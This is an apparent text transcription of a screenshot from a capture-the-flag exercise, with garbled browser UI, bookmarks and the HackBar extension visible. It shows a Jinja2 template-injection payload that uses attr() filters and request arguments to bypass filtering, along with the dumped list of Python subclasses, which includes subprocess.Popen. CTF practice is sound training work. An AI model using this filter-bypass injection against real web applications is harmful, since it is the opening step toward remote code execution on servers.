 542bdc05-52ce-49a3-a0d5-4ede27bea1b9.node3.hackingfor.fun/secret_route_you_do_not_know?guess={{ ({}|attr(request.args.x1)|attr(rec
考试 ctf 哔哩哔哩 ( ゜- ゜)つロ ... 网易邮箱6.0版 CSDN - 专业开发者社... 白马探花666 - 博客园 代码在线运行 - 在线... 安全客 - 安全资讯平台 先知社区 Paper ZJNU-CT
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class 'Nor
'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class
'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class
'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'
<class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class 'module'>, <class
'_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_impo
<class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_t
'_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._I
'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class 'zipimport.zipimporter'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs
'codecs.StreamRecoder'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'abc.ABC'>, <class 'collections.abc.Hashable'>, <class '
'async_generator'>, <class 'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>
'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class 'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class
<class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'types.DynamicClassAttribute'>, <class 'functools.partial'>, <class 'functools._lru_cache_wra
'operator.methodcaller'>, <class 'itertools.accumulate'>, <class 'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.
'itertools.islice'>, <class 'itertools.starmap'>, <class 'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class
<class 'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'reprlib.Rep
'_collections._deque_reverse_iterator'>, <class 'collections._Link'>, <class 'weakref.finalize._Info'>, <class 'weakref.finalize'>, <class 'functools.partialmethod'>,
'_sre.SRE_Pattern'>, <class '_sre.SRE_Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.Pattern'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokeniz
'warnings.catch_warnings'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.Loader'>, <class 'contextlib.ContextDecorator'>, <class 'tokenize.Untokenizer
'_ast.AST'>, <class 'ast.NodeVisitor'>, <class 'CArgObject'>, <class '_ctypes.CThunkObject'>, <class '_ctypes._CData'>, <class '_ctypes.CField'>, <class '_ctypes.
<class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threadin
'_bz2.BZ2Compressor'>, <class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class 'select.poll'>, <class
<class 'subprocess.Popen'>, <class '_hashlib.HASH'>, <class '_blake2.blake2b'>, <class '_blake2.blake2s'>, <class '_sha3.sha3_224'>, <class '_sha3.sha3_256'>,
'_sha3.shake_256'>, <class '_random.Random'>, <class 'tempfile._RandomNameSequence'>, <class 'tempfile._TemporaryFileCloser'>, <class 'tempfile._Tempo
'tempfile.TemporaryDirectory'>, <class '_socket.socket'>, <class 'datetime.date'>, <class 'datetime.timedelta'>, <class 'datetime.time'>, <class 'datetime.tzinfo
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other
Load URL
http://542bdc05-52ce-49a3-a0d5-4ede27bea1b9.node3.hackingfor.fun/secret_route_you_do_not_know
?guess={{%20({}|attr(request.args.x1)|attr(request.args.x2)|%20attr(request.args.x3)())}}&x1=__class__&x2=__base__&x3=__subclasses__
Split URL
https://blog.csdn.net/bmth666